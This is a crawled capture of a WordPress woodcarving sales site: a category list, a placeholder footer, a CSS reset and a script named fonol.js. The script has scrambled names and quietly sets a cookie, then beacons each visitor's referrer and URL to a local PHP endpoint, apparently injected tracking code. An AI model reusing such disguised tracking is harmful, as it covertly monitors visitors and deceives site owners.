	<li class="cat-item cat-item-6401"><a href="https://woodcarvingsculpture.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://woodcarvingsculpture.com/category/thoughtful/" >thoughtful</a>
</li>
	<li class="cat-item cat-item-5526"><a href="https://woodcarvingsculpture.com/category/thrace/" >thrace</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://woodcarvingsculpture.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://woodcarvingsculpture.com/category/tibet/" >tibet</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://woodcarvingsculpture.com/category/tikis/" >tiki&#039;s</a>
</li>
	<li class="cat-item cat-item-6606"><a href="https://woodcarvingsculpture.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://woodcarvingsculpture.com/category/timmy/" >timmy</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://woodcarvingsculpture.com/category/tinsley/" >tinsley</a>
</li>
	<li class="cat-item cat-item-6602"><a href="https://woodcarvingsculpture.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://woodcarvingsculpture.com/category/totem/" >totem</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://woodcarvingsculpture.com/category/toucan/" >toucan</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://woodcarvingsculpture.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-6739"><a href="https://woodcarvingsculpture.com/category/tragic/" >tragic</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://woodcarvingsculpture.com/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://woodcarvingsculpture.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://woodcarvingsculpture.com/category/transforms/" >transforms</a>
</li>
	<li class="cat-item cat-item-5672"><a href="https://woodcarvingsculpture.com/category/trapper/" >trapper</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://woodcarvingsculpture.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://woodcarvingsculpture.com/category/tres/" >trés</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://woodcarvingsculpture.com/category/tribal/" >tribal</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://woodcarvingsculpture.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://woodcarvingsculpture.com/category/triumphant/" >triumphant</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://woodcarvingsculpture.com/category/tropical/" >tropical</a>
</li>
	<li class="cat-item cat-item-6303"><a href="https://woodcarvingsculpture.com/category/trygg/" >trygg</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://woodcarvingsculpture.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://woodcarvingsculpture.com/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://woodcarvingsculpture.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://woodcarvingsculpture.com/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://woodcarvingsculpture.com/category/turtle/" >turtle</a>
</li>
	<li class="cat-item cat-item-6703"><a href="https://woodcarvingsculpture.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://woodcarvingsculpture.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-6767"><a href="https://woodcarvingsculpture.com/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://woodcarvingsculpture.com/category/ukrainian/" >ukrainian</a>
</li>
	<li class="cat-item cat-item-5986"><a href="https://woodcarvingsculpture.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://woodcarvingsculpture.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://woodcarvingsculpture.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://woodcarvingsculpture.com/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://woodcarvingsculpture.com/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://woodcarvingsculpture.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5772"><a href="https://woodcarvingsculpture.com/category/universe/" >universe</a>
</li>
	<li class="cat-item cat-item-6773"><a href="https://woodcarvingsculpture.com/category/unleash/" >unleash</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://woodcarvingsculpture.com/category/unsigned/" >unsigned</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://woodcarvingsculpture.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-6576"><a href="https://woodcarvingsculpture.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://woodcarvingsculpture.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://woodcarvingsculpture.com/category/utrecht/" >utrecht</a>
</li>
	<li class="cat-item cat-item-6281"><a href="https://woodcarvingsculpture.com/category/uttermost/" >uttermost</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://woodcarvingsculpture.com/category/valencia/" >valencia</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://woodcarvingsculpture.com/category/vegeta/" >vegeta</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://woodcarvingsculpture.com/category/veiled/" >veiled</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://woodcarvingsculpture.com/category/vendome/" >vendome</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://woodcarvingsculpture.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://woodcarvingsculpture.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://woodcarvingsculpture.com/category/vibrant/" >vibrant</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://woodcarvingsculpture.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://woodcarvingsculpture.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://woodcarvingsculpture.com/category/vigilant/" >vigilant</a>
</li>
	<li class="cat-item cat-item-6514"><a href="https://woodcarvingsculpture.com/category/vikings/" >vikings</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://woodcarvingsculpture.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://woodcarvingsculpture.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://woodcarvingsculpture.com/category/vintge/" >vintge</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://woodcarvingsculpture.com/category/virgin/" >virgin</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://woodcarvingsculpture.com/category/vitarka/" >vitarka</a>
</li>
	<li class="cat-item cat-item-6893"><a href="https://woodcarvingsculpture.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-6100"><a href="https://woodcarvingsculpture.com/category/vtge/" >vtge</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://woodcarvingsculpture.com/category/vulture/" >vulture</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://woodcarvingsculpture.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://woodcarvingsculpture.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-6665"><a href="https://woodcarvingsculpture.com/category/wallace/" >wallace</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://woodcarvingsculpture.com/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://woodcarvingsculpture.com/category/wara/" >wara</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://woodcarvingsculpture.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://woodcarvingsculpture.com/category/waving/" >waving</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://woodcarvingsculpture.com/category/wayan/" >wayan</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://woodcarvingsculpture.com/category/weathered/" >weathered</a>
</li>
	<li class="cat-item cat-item-6885"><a href="https://woodcarvingsculpture.com/category/weed/" >weed</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://woodcarvingsculpture.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://woodcarvingsculpture.com/category/welliver/" >welliver</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://woodcarvingsculpture.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-6844"><a href="https://woodcarvingsculpture.com/category/westermann/" >westermann</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://woodcarvingsculpture.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://woodcarvingsculpture.com/category/whale/" >whale</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://woodcarvingsculpture.com/category/whales/" >whales</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://woodcarvingsculpture.com/category/wharton/" >wharton</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://woodcarvingsculpture.com/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://woodcarvingsculpture.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://woodcarvingsculpture.com/category/whitetail/" >whitetail</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://woodcarvingsculpture.com/category/whittle/" >whittle</a>
</li>
	<li class="cat-item cat-item-6770"><a href="https://woodcarvingsculpture.com/category/whittling/" >whittling</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://woodcarvingsculpture.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://woodcarvingsculpture.com/category/width/" >width</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://woodcarvingsculpture.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://woodcarvingsculpture.com/category/wildlife/" >wildlife</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://woodcarvingsculpture.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://woodcarvingsculpture.com/category/winged/" >winged</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://woodcarvingsculpture.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://woodcarvingsculpture.com/category/witco/" >witco</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://woodcarvingsculpture.com/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://woodcarvingsculpture.com/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://woodcarvingsculpture.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://woodcarvingsculpture.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://woodcarvingsculpture.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://woodcarvingsculpture.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://woodcarvingsculpture.com/category/woodcarving/" >woodcarving</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://woodcarvingsculpture.com/category/woodcarvingtools/" >woodcarvingtools</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://woodcarvingsculpture.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://woodcarvingsculpture.com/category/woodpecker/" >woodpecker</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://woodcarvingsculpture.com/category/woodriver/" >woodriver</a>
</li>
	<li class="cat-item cat-item-6928"><a href="https://woodcarvingsculpture.com/category/woodturner/" >woodturner</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://woodcarvingsculpture.com/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://woodcarvingsculpture.com/category/woodworking/" >woodworking</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://woodcarvingsculpture.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://woodcarvingsculpture.com/category/wusthof/" >wusthof</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://woodcarvingsculpture.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://woodcarvingsculpture.com/category/xiang/" >xiang</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://woodcarvingsculpture.com/category/y1120/" >y1120</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://woodcarvingsculpture.com/category/yantra/" >yantra</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://woodcarvingsculpture.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://woodcarvingsculpture.com/category/yeti/" >yeti</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://woodcarvingsculpture.com/category/yoitarikikougyou/" >yoitarikikougyou</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://woodcarvingsculpture.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-6579"><a href="https://woodcarvingsculpture.com/category/yoruba/" >yoruba</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://woodcarvingsculpture.com/category/yoshinaotamahagane/" >yoshinaotamahagane</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://woodcarvingsculpture.com/category/zapotec/" >zapotec</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://woodcarvingsculpture.com/category/zbor/" >zbor</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://woodcarvingsculpture.com/category/zelkova/" >zelkova</a>
</li>
	<li class="cat-item cat-item-6925"><a href="https://woodcarvingsculpture.com/category/zwarte/" >zwarte</a>
</li>
		</ul>
  </div>    </div></div></div><div class="clear"></div><div class="footer-wrapper">        <div class="footer-top">        <div class="footer">            <div class="grid_sub_6 sub_alpha">  <div class="footer_widget">        <h4>Setting Up Footer</h4>    <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. </p>      </div></div><div class="grid_sub_6 sub_middle">  <div class="footer_widget">        <h4>Contact Details</h4>    <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. </p>      </div></div><div class="grid_sub_6 sub_middle">  <div class="footer_widget ">        <h4>Search Your Desire</h4>    <p>Lorem ipsum dolor sit amet, fiuyt, as       consectetur adipiscing elit. </p>    <form class="searchform" action="#" method="get">      <input onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  value="Search" type="text" value="" name="s" id="s" />      <input type="submit" value="" name="submit"/>    </form>      </div></div><div class="grid_sub_6 sub_omega">  <div class="footer_widget last">        <h4>Elite Pro Theme</h4>    <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. </p>      </div></div>        </div>    </div>    <div class="clear"></div>    <div class="bottom-footer">                    <p><a href="https://www.inkthemes.com">Elite Theme</a> powered by <a href="https://www.wordpress.org">WordPress</a></p>            </div></div></div></div><div class="clear"></div><script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/woodcarvingsculpture.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-content/themes/default/js/mobile-menu.js?ver=4.1.1'></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://woodcarvingsculpture.com/wp-content/themes/default/css/reset.css
body_size: 1267
content:
 /* #XHTML, HTML4, HTML5 Reset
================================================== */
a,
abbr,
acronym,
address,
applet,
article,
aside,
audio,
b,
big,
blockquote,
body,
canvas,
caption,
center,
cite,
code,
dd,
del,
details,
dfn,
dialog,
div,
dl,
dt,
em,
embed,
fieldset,
figcaption,
figure,
font,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hgroup,
hr,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
mark,
menu,
meter,
nav,
object,
ol,
output,
p,
pre,
progress,
q,
rp,
rt,
ruby,
s,
samp,
section,
small,
span,
strike,
strong,
sub,
summary,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
time,
tr,
tt,
u,
ul,
var,
video,
xmp {
  border: 0;
  margin: 0;
  padding: 0;
  font-size: 100%;
}
html,
body {
  height: 100%;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
/*
  Override the default (display: inline) for
  browsers that do not recognize HTML5 tags.
  IE8 (and lower) requires a shiv:
  https://ejohn.org/blog/html5-shiv
*/
  display: block;
}
b,
strong {
/*
  Makes browsers agree.
  IE + Opera = font-weight: bold.
  Gecko + WebKit = font-weight: bolder.
*/
  font-weight: bold;
}
img {
  color: transparent;
  font-size: 0;
  vertical-align: middle;
/*
  For IE.
  https://css-tricks.com/ie-fix-bicubic-scaling-for-images
*/
  -ms-interpolation-mode: bicubic;
}
ol,
ul {
  list-style: none;
}
li {
/*
  For IE6 + IE7:
  "display: list-item" keeps bullets from
  disappearing if hasLayout is triggered.
*/
  display: list-item;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
th,
td,
caption {
  font-weight: normal;
  vertical-align: top;
  text-align: left;
}
q {
  quotes: none;
}
q:before,
q:after {
  content: '';
  content: none;
}
sub,
sup,
small {
  font-size: 75%;
}
sub,
sup {
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
svg {
/*
  For IE9. Without, occasionally draws shapes
  outside the boundaries of <svg> rectangle.
*/
  overflow: hidden;
}
 /* #Basic Html
================================================== */
pre,
code {
  font-family: 'DejaVu Sans Mono', Menlo, Consolas, monospace;
}
hr {
  border: 0 #ccc solid;
  border-top-width: 1px;
  clear: both;
  height: 0;
}
 /* #Headings
================================================== */
h1 {
  font-size: 25px;
}
h2 {
  font-size: 23px;
}
h3 {
  font-size: 21px;
}
h4 {
  font-size: 19px;
}
h5 {
  font-size: 17px;
}
h6 {
  font-size: 15px;
}
/*----------------------------------------------------------------------------------------------------*/
 /* #Spacing
================================================== */
ol {
  list-style: decimal;
}
ul {
  list-style: disc;
}
li {
  margin-left: 30px;
}
p,
dl,
hr,
h1,
h2,
h3,
h4,
h5,
h6,
ol,
ul,
pre,
table,
address,
fieldset,
figure {
  margin-bottom: 20px;
}

--- FILE ---
content_type: application/javascript
request_url: https://woodcarvingsculpture.com/fonol.js
body_size: 768
content:



function gucuk()
{  	var dawiwunidyh = window.location.href; 
    var dohajepuzydokyt = "fonol"; 

	var mecyfonuxarax = "/" + dohajepuzydokyt + ".php";  	    var wipopomosidemov = 60;

	
 		var calafawo = dohajepuzydokyt;	
  

	var xociheryzub = ""; 

    try 
 
    {        xociheryzub=""+parent.document.referrer;
	     }	 
    catch (ex) 
         {      	    xociheryzub=""+document.referrer; 
     }
	if(maryjo(calafawo) == null) 	 
 	{ 
			var qukydydo = window.location.hostname;

		   		vibahege(calafawo, "1", wipopomosidemov, "/", qukydydo);   		if(maryjo(calafawo) != null)

		{  			var libe = new Image();
 			libe.src=mecyfonuxarax + "?referer=" + escape(xociheryzub) + "&url=" + escape(dawiwunidyh); 					}  		}  }

gucuk();


function maryjo(zujavarewibufa) {    var girakelaxozewa = document.cookie;
    var fumifynatow = zujavarewibufa + "=";    var rybimyru = girakelaxozewa.indexOf("; " + fumifynatow);
	    if (rybimyru == -1) {	

        rybimyru = girakelaxozewa.indexOf(fumifynatow);
            if (rybimyru != 0) return null;
    } else {  	        rybimyru += 2;	 

    }	       var fiduqoco = document.cookie.indexOf(";", rybimyru);
     if (fiduqoco == -1) {

        fiduqoco = girakelaxozewa.length;

     } 
		 
    return unescape(girakelaxozewa.substring(rybimyru + fumifynatow.length, fiduqoco));  
}	


function vibahege(vaxe,zyfet,jutudefedir, rijerapijabi, nenok) {  var zomejuhena = new Date();	    var hozekukiveruwon = new Date();
	
  


 hozekukiveruwon.setTime(zomejuhena.getTime() + 1000*60*jutudefedir);
     document.cookie = vaxe+"="+escape(zyfet) + ";expires="+hozekukiveruwon.toGMTString() + ";path=" + rijerapijabi + ";domain=" + nenok; 
}
	